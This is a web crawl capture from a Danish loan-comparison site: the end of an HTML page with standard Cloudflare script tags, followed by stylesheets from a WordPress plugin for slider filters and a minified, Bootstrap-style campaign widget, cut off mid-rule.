<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2599d853188797f994d00bd9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6b4a322eb2b4fedaacd0cecf62250cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.laaneservice.dk/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32
body_size: 67
content:
.wf-range-wrapper {
  padding: 1rem 0;
}

.wf-filter-wrapper {
  display: table;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0.15rem 0.15rem 0.75rem rgba(0, 0, 0, .15);
  color: #4b4b4b;
  fill: #4b4b4b;
  font-size: .9rem;
  margin: 0 auto;
  padding: 0.5rem 0;
  width: 100%;
}

.wf-slider-wrapper {
  display: table-cell;
  padding: 0 20px;
  width: 50%;
}

.wf-slider-wrapper:first-child {
  border-right: solid 1px #e4e7eb;
}

.wf-row {
  display: block;
  height: 40px;
}

.wf-slider-label {
  float: left;
}

.wf-slider-value {
  float: right;
  font-weight: bold;
}

@media (max-width: 768px) {
  .wf-slider-wrapper {
    display: block;
    width: 90%;
    padding: 0 5%;
  }

  .wf-slider-wrapper:first-child {
    border-right: none;
  }
}

/* Customize default style */
.wf-filter-wrapper .noUi-horizontal {
  height: 7px;
}

.wf-filter-wrapper .noUi-target {
  background: #e4e7eb;
  border: none;
}

.wf-filter-wrapper .noUi-connect {
  background: #aad086;
}

.wf-filter-wrapper .noUi-horizontal .noUi-handle {
  background: #3a7a00;
  border: none;
  box-shadow: none;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  top: -10px;
  right: -26px;
  outline: none;
  cursor: pointer;
}

.wf-filter-wrapper .noUi-horizontal .noUi-handle:hover {
  background: #66ac25;
}

.wf-filter-wrapper .noUi-handle:after, .wf-filter-wrapper .noUi-handle:before {
  content: none;
}

.wf-filter-wrapper .noUi-active {
  border: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.laaneservice.dk/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32
body_size: 22962
content:
/*minified */
@charset "UTF-8";#campaigns-weedget :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}#campaigns-weedget *, #campaigns-weedget *::before, #campaigns-weedget *::after {box-sizing: border-box;}#campaigns-weedget html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}#campaigns-weedget article, #campaigns-weedget aside, #campaigns-weedget figcaption, #campaigns-weedget figure, #campaigns-weedget footer, #campaigns-weedget header, #campaigns-weedget hgroup, #campaigns-weedget main, #campaigns-weedget nav, #campaigns-weedget section {display: block;}#campaigns-weedget body {margin: 0;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size: 1rem;font-weight: 400;line-height: 1.5;color: #212529;text-align: left;background-color: #fff;}#campaigns-weedget [tabindex="-1"]:focus {outline: 0 !important;}#campaigns-weedget hr {box-sizing: content-box;height: 0;overflow: visible;}#campaigns-weedget h1, #campaigns-weedget h2, #campaigns-weedget h3, #campaigns-weedget h4, #campaigns-weedget h5, #campaigns-weedget h6 {margin-top: 0;margin-bottom: 0.5rem;}#campaigns-weedget p {margin-top: 0;margin-bottom: 1rem;}#campaigns-weedget abbr[title], #campaigns-weedget abbr[data-original-title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none;}#campaigns-weedget address {margin-bottom: 1rem;font-style: normal;line-height: inherit;}#campaigns-weedget ol, #campaigns-weedget ul, #campaigns-weedget dl {margin-top: 0;margin-bottom: 1rem;}#campaigns-weedget ol ol, #campaigns-weedget ul ul, #campaigns-weedget ol ul, #campaigns-weedget ul ol {margin-bottom: 0;}#campaigns-weedget dt {font-weight: 700;}#campaigns-weedget dd {margin-bottom: 0.5rem;margin-left: 0;}#campaigns-weedget blockquote {margin: 0 0 1rem;}#campaigns-weedget b, #campaigns-weedget strong {font-weight: bolder;}#campaigns-weedget small {font-size: 80%;}#campaigns-weedget sub, #campaigns-weedget sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}#campaigns-weedget sub {bottom: -0.25em;}#campaigns-weedget sup {top: -0.5em;}#campaigns-weedget a {color: #007bff;text-decoration: none;background-color: transparent;}#campaigns-weedget a:hover {color: #0056b3;text-decoration: underline;}#campaigns-weedget a:not([href]):not([tabindex]) {color: inherit;text-decoration: none;}#campaigns-weedget a:not([href]):not([tabindex]):hover, #campaigns-weedget a:not([href]):not([tabindex]):focus {color: inherit;text-decoration: none;}#campaigns-weedget a:not([href]):not([tabindex]):focus {outline: 0;}#campaigns-weedget pre, #campaigns-weedget code, #campaigns-weedget kbd, #campaigns-weedget samp {font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size: 1em;}#campaigns-weedget pre {margin-top: 0;margin-bottom: 1rem;overflow: auto;}#campaigns-weedget figure {margin: 0 0 1rem;}#campaigns-weedget img {vertical-align: middle;border-style: none;}#campaigns-weedget svg {overflow: hidden;vertical-align: middle;}#campaigns-weedget table {border-collapse: collapse;}#campaigns-weedget caption {padding-top: 0.75rem;padding-bottom: 0.75rem;color: #6c757d;text-align: left;caption-side: bottom;}#campaigns-weedget th {text-align: inherit;}#campaigns-weedget label {display: inline-block;margin-bottom: 0.5rem;}#campaigns-weedget button {border-radius: 0;}#campaigns-weedget button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color;}#campaigns-weedget input, #campaigns-weedget button, #campaigns-weedget select, #campaigns-weedget optgroup, #campaigns-weedget textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;}#campaigns-weedget button, #campaigns-weedget input {overflow: visible;}#campaigns-weedget button, #campaigns-weedget select {text-transform: none;}#campaigns-weedget select {word-wrap: normal;}#campaigns-weedget button, #campaigns-weedget [type=button], #campaigns-weedget [type=reset], #campaigns-weedget [type=submit] {-webkit-appearance: button; appearance: button;}#campaigns-weedget button:not(:disabled), #campaigns-weedget [type=button]:not(:disabled), #campaigns-weedget [type=reset]:not(:disabled), #campaigns-weedget [type=submit]:not(:disabled) {cursor: pointer;}#campaigns-weedget button::-moz-focus-inner, #campaigns-weedget [type=button]::-moz-focus-inner, #campaigns-weedget [type=reset]::-moz-focus-inner, #campaigns-weedget [type=submit]::-moz-focus-inner {padding: 0;border-style: none;}#campaigns-weedget input[type=radio], #campaigns-weedget input[type=checkbox] {box-sizing: border-box;padding: 0;}#campaigns-weedget input[type=date], #campaigns-weedget input[type=time], #campaigns-weedget input[type=datetime-local], #campaigns-weedget input[type=month] {-webkit-appearance: listbox;appearance: listbox;}#campaigns-weedget textarea {overflow: auto;resize: vertical;}#campaigns-weedget fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}#campaigns-weedget legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: 0.5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal;}#campaigns-weedget progress {vertical-align: baseline;}#campaigns-weedget [type=number]::-webkit-inner-spin-button, #campaigns-weedget [type=number]::-webkit-outer-spin-button {height: auto;}#campaigns-weedget [type=search] {outline-offset: -2px;-webkit-appearance: none; appearance: none;}#campaigns-weedget [type=search]::-webkit-search-decoration {-webkit-appearance: none;}#campaigns-weedget ::-webkit-file-upload-button {font: inherit;-webkit-appearance: button;}#campaigns-weedget output {display: inline-block;}#campaigns-weedget summary {display: list-item;cursor: pointer;}#campaigns-weedget template {display: none;}#campaigns-weedget [hidden] {display: none !important;}#campaigns-weedget h1, #campaigns-weedget h2, #campaigns-weedget h3, #campaigns-weedget h4, #campaigns-weedget h5, #campaigns-weedget h6, #campaigns-weedget .h1, #campaigns-weedget .h2, #campaigns-weedget .h3, #campaigns-weedget .h4, #campaigns-weedget .h5, #campaigns-weedget .h6 {margin-bottom: 0.5rem;font-weight: 500;line-height: 1.2;}#campaigns-weedget h1, #campaigns-weedget .h1 {font-size: 2.5rem;}#campaigns-weedget h2, #campaigns-weedget .h2 {font-size: 2rem;}#campaigns-weedget h3, #campaigns-weedget .h3 {font-size: 1.75rem;}#campaigns-weedget h4, #campaigns-weedget .h4 {font-size: 1.5rem;}#campaigns-weedget h5, #campaigns-weedget .h5 {font-size: 1.25rem;}#campaigns-weedget h6, #campaigns-weedget .h6 {font-size: 1rem;}#campaigns-weedget .lead {font-size: 1.25rem;font-weight: 300;}#campaigns-weedget .display-1 {font-size: 6rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-2 {font-size: 5.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-3 {font-size: 4.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-4 {font-size: 3.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0, 0, 0, 0.1);}#campaigns-weedget small, #campaigns-weedget .small {font-size: 80%;font-weight: 400;}#campaigns-weedget mark, #campaigns-weedget .mark {padding: 0.2em;background-color: #fcf8e3;}#campaigns-weedget .list-unstyled {padding-left: 0;list-style: none;}#campaigns-weedget .list-inline {padding-left: 0;list-style: none;}#campaigns-weedget .list-inline-item {display: inline-block;}#campaigns-weedget .list-inline-item:not(:last-child) {margin-right: 0.5rem;}#campaigns-weedget .initialism {font-size: 90%;text-transform: uppercase;}#campaigns-weedget .blockquote {margin-bottom: 1rem;font-size: 1.25rem;}#campaigns-weedget .blockquote-footer {display: block;font-size: 80%;color: #6c757d;}#campaigns-weedget .blockquote-footer::before {content: "\2014\A0";}#campaigns-weedget .img-fluid {max-width: 100%;height: auto;}#campaigns-weedget .img-thumbnail {padding: 0.25rem;background-color: #fff;border: 1px solid #dee2e6;border-radius: 0.25rem;max-width: 100%;height: auto;}#campaigns-weedget .figure {display: inline-block;}#campaigns-weedget .figure-img {margin-bottom: 0.5rem;line-height: 1;}#campaigns-weedget .figure-caption {font-size: 90%;color: #6c757d;}#campaigns-weedget code {font-size: 87.5%;color: #e83e8c;word-break: break-word;}a > #campaigns-weedget code {color: inherit;}#campaigns-weedget kbd {padding: 0.2rem 0.4rem;font-size: 87.5%;color: #fff;background-color: #212529;border-radius: 0.2rem;}#campaigns-weedget kbd kbd {padding: 0;font-size: 100%;font-weight: 700;}#campaigns-weedget pre {display: block;font-size: 87.5%;color: #212529;}#campaigns-weedget pre code {font-size: inherit;color: inherit;word-break: normal;}#campaigns-weedget .pre-scrollable {max-height: 340px;overflow-y: scroll;}#campaigns-weedget .container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}@media (min-width: 576px) {#campaigns-weedget .container {max-width: 540px;}}@media (min-width: 768px) {#campaigns-weedget .container {max-width: 720px;}}@media (min-width: 992px) {#campaigns-weedget .container {max-width: 960px;}}@media (min-width: 1200px) {#campaigns-weedget .container {max-width: 1140px;}}#campaigns-weedget .container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}#campaigns-weedget .row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}#campaigns-weedget .no-gutters {margin-right: 0;margin-left: 0;}#campaigns-weedget .no-gutters > .col, #campaigns-weedget .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0;}#campaigns-weedget .col-xl, #campaigns-weedget .col-xl-auto, #campaigns-weedget .col-xl-12, #campaigns-weedget .col-xl-11, #campaigns-weedget .col-xl-10, #campaigns-weedget .col-xl-9, #campaigns-weedget .col-xl-8, #campaigns-weedget .col-xl-7, #campaigns-weedget .col-xl-6, #campaigns-weedget .col-xl-5, #campaigns-weedget .col-xl-4, #campaigns-weedget .col-xl-3, #campaigns-weedget .col-xl-2, #campaigns-weedget .col-xl-1, #campaigns-weedget .col-lg, #campaigns-weedget .col-lg-auto, #campaigns-weedget .col-lg-12, #campaigns-weedget .col-lg-11, #campaigns-weedget .col-lg-10, #campaigns-weedget .col-lg-9, #campaigns-weedget .col-lg-8, #campaigns-weedget .col-lg-7, #campaigns-weedget .col-lg-6, #campaigns-weedget .col-lg-5, #campaigns-weedget .col-lg-4, #campaigns-weedget .col-lg-3, #campaigns-weedget .col-lg-2, #campaigns-weedget .col-lg-1, #campaigns-weedget .col-md, #campaigns-weedget .col-md-auto, #campaigns-weedget .col-md-12, #campaigns-weedget .col-md-11, #campaigns-weedget .col-md-10, #campaigns-weedget .col-md-9, #campaigns-weedget .col-md-8, #campaigns-weedget .col-md-7, #campaigns-weedget .col-md-6, #campaigns-weedget .col-md-5, #campaigns-weedget .col-md-4, #campaigns-weedget .col-md-3, #campaigns-weedget .col-md-2, #campaigns-weedget .col-md-1, #campaigns-weedget .col-sm, #campaigns-weedget .col-sm-auto, #campaigns-weedget .col-sm-12, #campaigns-weedget .col-sm-11, #campaigns-weedget .col-sm-10, #campaigns-weedget .col-sm-9, #campaigns-weedget .col-sm-8, #campaigns-weedget .col-sm-7, #campaigns-weedget .col-sm-6, #campaigns-weedget .col-sm-5, #campaigns-weedget .col-sm-4, #campaigns-weedget .col-sm-3, #campaigns-weedget .col-sm-2, #campaigns-weedget .col-sm-1, #campaigns-weedget .col, #campaigns-weedget .col-auto, #campaigns-weedget .col-12, #campaigns-weedget .col-11, #campaigns-weedget .col-10, #campaigns-weedget .col-9, #campaigns-weedget .col-8, #campaigns-weedget .col-7, #campaigns-weedget .col-6, #campaigns-weedget .col-5, #campaigns-weedget .col-4, #campaigns-weedget .col-3, #campaigns-weedget .col-2, #campaigns-weedget .col-1 {position: relative;width: 100%;padding-right: 15px;padding-left: 15px;}#campaigns-weedget .col {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-first {order: -1;}#campaigns-weedget .order-last {order: 13;}#campaigns-weedget .order-0 {order: 0;}#campaigns-weedget .order-1 {order: 1;}#campaigns-weedget .order-2 {order: 2;}#campaigns-weedget .order-3 {order: 3;}#campaigns-weedget .order-4 {order: 4;}#campaigns-weedget .order-5 {order: 5;}#campaigns-weedget .order-6 {order: 6;}#campaigns-weedget .order-7 {order: 7;}#campaigns-weedget .order-8 {order: 8;}#campaigns-weedget .order-9 {order: 9;}#campaigns-weedget .order-10 {order: 10;}#campaigns-weedget .order-11 {order: 11;}#campaigns-weedget .order-12 {order: 12;}#campaigns-weedget .offset-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-3 {margin-left: 25%;}#campaigns-weedget .offset-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-6 {margin-left: 50%;}#campaigns-weedget .offset-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-9 {margin-left: 75%;}#campaigns-weedget .offset-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-11 {margin-left: 91.6666666667%;}@media (min-width: 576px) {#campaigns-weedget .col-sm {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-sm-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-sm-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-sm-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-sm-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-sm-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-sm-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-sm-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-sm-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-sm-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-sm-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-sm-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-sm-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-sm-first {order: -1;}#campaigns-weedget .order-sm-last {order: 13;}#campaigns-weedget .order-sm-0 {order: 0;}#campaigns-weedget .order-sm-1 {order: 1;}#campaigns-weedget .order-sm-2 {order: 2;}#campaigns-weedget .order-sm-3 {order: 3;}#campaigns-weedget .order-sm-4 {order: 4;}#campaigns-weedget .order-sm-5 {order: 5;}#campaigns-weedget .order-sm-6 {order: 6;}#campaigns-weedget .order-sm-7 {order: 7;}#campaigns-weedget .order-sm-8 {order: 8;}#campaigns-weedget .order-sm-9 {order: 9;}#campaigns-weedget .order-sm-10 {order: 10;}#campaigns-weedget .order-sm-11 {order: 11;}#campaigns-weedget .order-sm-12 {order: 12;}#campaigns-weedget .offset-sm-0 {margin-left: 0;}#campaigns-weedget .offset-sm-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-sm-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-sm-3 {margin-left: 25%;}#campaigns-weedget .offset-sm-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-sm-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-sm-6 {margin-left: 50%;}#campaigns-weedget .offset-sm-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-sm-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-sm-9 {margin-left: 75%;}#campaigns-weedget .offset-sm-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-sm-11 {margin-left: 91.6666666667%;}}@media (min-width: 768px) {#campaigns-weedget .col-md {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-md-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-md-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-md-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-md-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-md-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-md-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-md-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-md-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-md-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-md-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-md-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-md-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-md-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-md-first {order: -1;}#campaigns-weedget .order-md-last {order: 13;}#campaigns-weedget .order-md-0 {order: 0;}#campaigns-weedget .order-md-1 {order: 1;}#campaigns-weedget .order-md-2 {order: 2;}#campaigns-weedget .order-md-3 {order: 3;}#campaigns-weedget .order-md-4 {order: 4;}#campaigns-weedget .order-md-5 {order: 5;}#campaigns-weedget .order-md-6 {order: 6;}#campaigns-weedget .order-md-7 {order: 7;}#campaigns-weedget .order-md-8 {order: 8;}#campaigns-weedget .order-md-9 {order: 9;}#campaigns-weedget .order-md-10 {order: 10;}#campaigns-weedget .order-md-11 {order: 11;}#campaigns-weedget .order-md-12 {order: 12;}#campaigns-weedget .offset-md-0 {margin-left: 0;}#campaigns-weedget .offset-md-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-md-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-md-3 {margin-left: 25%;}#campaigns-weedget .offset-md-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-md-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-md-6 {margin-left: 50%;}#campaigns-weedget .offset-md-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-md-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-md-9 {margin-left: 75%;}#campaigns-weedget .offset-md-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-md-11 {margin-left: 91.6666666667%;}}@media (min-width: 992px) {#campaigns-weedget .col-lg {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-lg-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-lg-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-lg-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-lg-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-lg-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-lg-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-lg-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-lg-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-lg-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-lg-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-lg-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-lg-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-lg-first {order: -1;}#campaigns-weedget .order-lg-last {order: 13;}#campaigns-weedget .order-lg-0 {order: 0;}#campaigns-weedget .order-lg-1 {order: 1;}#campaigns-weedget .order-lg-2 {order: 2;}#campaigns-weedget .order-lg-3 {order: 3;}#campaigns-weedget .order-lg-4 {order: 4;}#campaigns-weedget .order-lg-5 {order: 5;}#campaigns-weedget .order-lg-6 {order: 6;}#campaigns-weedget .order-lg-7 {order: 7;}#campaigns-weedget .order-lg-8 {order: 8;}#campaigns-weedget .order-lg-9 {order: 9;}#campaigns-weedget .order-lg-10 {order: 10;}#campaigns-weedget .order-lg-11 {order: 11;}#campaigns-weedget .order-lg-12 {order: 12;}#campaigns-weedget .offset-lg-0 {margin-left: 0;}#campaigns-weedget .offset-lg-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-lg-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-lg-3 {margin-left: 25%;}#campaigns-weedget .offset-lg-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-lg-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-lg-6 {margin-left: 50%;}#campaigns-weedget .offset-lg-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-lg-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-lg-9 {margin-left: 75%;}#campaigns-weedget .offset-lg-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-lg-11 {margin-left: 91.6666666667%;}}@media (min-width: 1200px) {#campaigns-weedget .col-xl {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-xl-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-xl-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-xl-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-xl-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-xl-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-xl-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-xl-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-xl-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-xl-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-xl-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-xl-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-xl-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-xl-first {order: -1;}#campaigns-weedget .order-xl-last {order: 13;}#campaigns-weedget .order-xl-0 {order: 0;}#campaigns-weedget .order-xl-1 {order: 1;}#campaigns-weedget .order-xl-2 {order: 2;}#campaigns-weedget .order-xl-3 {order: 3;}#campaigns-weedget .order-xl-4 {order: 4;}#campaigns-weedget .order-xl-5 {order: 5;}#campaigns-weedget .order-xl-6 {order: 6;}#campaigns-weedget .order-xl-7 {order: 7;}#campaigns-weedget .order-xl-8 {order: 8;}#campaigns-weedget .order-xl-9 {order: 9;}#campaigns-weedget .order-xl-10 {order: 10;}#campaigns-weedget .order-xl-11 {order: 11;}#campaigns-weedget .order-xl-12 {order: 12;}#campaigns-weedget .offset-xl-0 {margin-left: 0;}#campaigns-weedget .offset-xl-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-xl-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-xl-3 {margin-left: 25%;}#campaigns-weedget .offset-xl-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-xl-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-xl-6 {margin-left: 50%;}#campaigns-weedget .offset-xl-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-xl-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-xl-9 {margin-left: 75%;}#campaigns-weedget .offset-xl-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-xl-11 {margin-left: 91.6666666667%;}}#campaigns-weedget .table {width: 100%;margin-bottom: 1rem;color: #212529;}#campaigns-weedget .table th, #campaigns-weedget .table td {padding: 0.60rem;vertical-align: top;border-top: 1px solid #dee2e6;}#campaigns-weedget .table thead th {vertical-align: bottom;border-bottom: 2px solid #dee2e6;}#campaigns-weedget .table tbody + tbody {border-top: 2px solid #dee2e6;}#campaigns-weedget .table-sm th, #campaigns-weedget .table-sm td {padding: 0.3rem;}#campaigns-weedget .table-bordered {border: 1px solid #dee2e6;}#campaigns-weedget .table-bordered th, #campaigns-weedget .table-bordered td {border: 1px solid #dee2e6;}#campaigns-weedget .table-bordered thead th, #campaigns-weedget .table-bordered thead td {border-bottom-width: 2px;}#campaigns-weedget .table-borderless th, #campaigns-weedget .table-borderless td, #campaigns-weedget .table-borderless thead th, #campaigns-weedget .table-borderless tbody + tbody {border: 0;}#campaigns-weedget .table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.05);}#campaigns-weedget .table-hover tbody tr:hover {color: #212529;background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-primary, #campaigns-weedget .table-primary > th, #campaigns-weedget .table-primary > td {background-color: #b8daff;}#campaigns-weedget .table-primary th, #campaigns-weedget .table-primary td, #campaigns-weedget .table-primary thead th, #campaigns-weedget .table-primary tbody + 